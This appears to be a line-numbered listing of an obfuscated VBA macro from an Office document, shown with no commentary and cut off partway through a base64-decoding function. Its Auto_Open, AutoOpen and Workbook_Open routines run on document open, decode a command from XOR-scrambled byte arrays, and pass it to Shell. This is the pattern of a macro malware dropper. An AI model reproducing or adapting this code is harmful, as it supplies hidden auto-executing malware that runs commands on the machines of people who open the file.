 3 Private JxSnuMpWLDF      As Boolean
4 Private jkMXnvUMDDDoX(((0 Xor 0)+(0 Xor 0)) To ((0 Xor 6)+57))  As Byte
5 Private BIlIuAbEZg(((0 Xor 0)+0) To ((59 Xor 109)+(0 Xor 41))) As Byte
6 Sub Auto_Open()
7 Dim YADrpMDyOhYcJ As String
8 Dim idMXgIFZENMr As String
9 YADrpMDyOhYcJ = sxhiZVYyUzynM(Array((97 Xor 23),((74 Xor 222)+(9 Xor 46)),(190 Xor 84),(138+60),(79 Xor 0),-
(22+(14 Xor 30)),((0 Xor 2)+40),(80+(0 Xor 3)),164,((168 Xor 1)+81),(3+59),143,(230 Xor 14),(99 Xor 162),-
160,(78 Xor 18),229,242,(8 Xor 61),(7+27),((52 Xor 15)+69),(169 Xor 0),(149 Xor 2),((9 Xor 17)+(14 Xor
28)),47,((2 Xor 14)+32),(12+(9 Xor 22)),((58 Xor 110)+(5 Xor 0)),(5 Xor 196),((42 Xor 26)+156),(16+105),-
(133+(1 Xor 10)),60,((53 Xor 14)+122),((77 Xor 3)+(4 Xor 0)),(212+22), _
10 ((25 Xor 2)+50),(67+(8 Xor 61)),(7 Xor 99),(2+72),16,((3 Xor 6)+(8 Xor 6)),(10 Xor 35),((1 Xor 0)+18),245,-
((14 Xor 0)+0),76,144,((52 Xor 176)+(2 Xor 7)),(169+30),(49+(131 Xor 54)),((73 Xor 165)+(3 Xor 4)),(20 Xor
13),(72+(26 Xor 57)),(5+68),((52 Xor 0)+15),(116 Xor 189),(96+(33 Xor 117)),(44+97),(0 Xor 2),(180 Xor
107),(166+25),(42+16),78,0,(3+(69 Xor 63)),((47 Xor 20)+(66 Xor 198)),(58+84),(90+(28 Xor 61)),(129+(10
Xor 1)),40,((8 Xor 1)+15),(15+109),(10+54),(0 Xor 26),203,198,(7+(9 Xor 27)), _
11 105,(45+60),(4 Xor 85),(200+(5 Xor 3)),(154+(31 Xor 52)),(72+183),(79+133),((21 Xor 67)+51),(143 Xor 93),-
(15 Xor 63),(156 Xor 115),(26+105)),((0 Xor 0)+0)) & sxhiZVYyUzynM(Array((34 Xor 245),(7+(2 Xor 5)),-
(122+(4 Xor 95)),(78+(73 Xor 60)),188,(38+(0 Xor 3)),(64+(42 Xor 140)),(0+(8 Xor 4)),(57+128),((1 Xor
19)+(1 Xor 3)),(2+(0 Xor 1)),(11+(7 Xor 12)),(4 Xor 63),((18 Xor 53)+7),(133+(13 Xor 80)),(74 Xor 61),11,-
((57 Xor 77)+61),(90 Xor 241)),(55+35))
12 Shell (YADrpMDyOhYcJ)
13 End Sub
14 Sub AutoOpen()
15 Auto_Open
16 End Sub
17 Sub Workbook_Open()
18 Auto_Open
19 End Sub
20 Public Function vgQEYpmQRvTMJD(ByVal NJXzNAKiMWpC As String) As Byte()
21 If Not JxSnuMpWLDF Then bRSRTTOmgxbLJ
22 Dim NMFVAFWtNv() As Byte: NMFVAFWtNv = ParQblNqWNkscI(NJXzNAKiMWpC)
23 Dim KSbcgfNMYi As Long: KSbcgfNMYi = UBound(NMFVAFWtNv) + (0+(0 Xor 1))
24 If KSbcgfNMYi Mod (4 Xor 0) <> (0 Xor 0) Then Err.Raise vbObjectError, , ""
25 Do While KSbcgfNMYi > 0
26 If NMFVAFWtNv(KSbcgfNMYi - ((1 Xor 0)+(0 Xor 0))) <> Asc("=") Then Exit Do
27 KSbcgfNMYi = KSbcgfNMYi - (1 Xor 0)